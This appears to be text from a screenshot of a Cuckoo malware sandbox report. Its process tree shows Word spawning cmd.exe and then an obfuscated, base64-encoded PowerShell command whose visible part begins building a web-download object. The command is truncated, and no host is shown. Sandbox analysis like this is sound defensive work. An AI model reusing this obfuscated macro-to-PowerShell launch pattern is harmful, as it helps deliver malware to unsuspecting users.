 SANDBOXES
cuckoo
Automated Malware Ar
Process tree
WINWORD.EXE
"C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" C:\Users\John\AppData\Local\Temp\a848cf622e5ec2...
cmd.exe
CMd /V:ON/C poweRShell -encoded J^ABZ^AHc^AaQ^A9^AG4^AZQB3^AC0^AbwBi^AGo^AZQBj^AHQ^AI^ABO^AG...
powershell.exe
poweRShell -encoded JABZAHcAaQA9AG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMA...